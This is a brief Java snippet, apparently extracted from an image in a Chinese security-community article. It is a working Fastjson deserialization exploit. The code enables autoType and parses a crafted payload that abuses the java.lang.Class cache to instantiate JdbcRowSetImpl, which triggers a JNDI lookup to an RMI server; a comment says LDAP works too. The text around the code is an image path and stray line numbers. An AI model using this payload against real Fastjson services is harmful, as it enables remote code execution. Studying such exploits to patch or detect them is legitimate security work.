 package org.example;
1 2
import com.alibaba.fastjson.JSONObject;
import com.alibaba.fastjson.parser.ParserConfig;
public class Main {
public static void main(String[] args){
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
// ldap 和 rmi都可以
String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",
\"dataSourceName\":\"rmi://127.0.0.1:1099/ift2ty\",\"autoCommit\":true}}";
JSONObject.parse(payload);
}
}
先知社区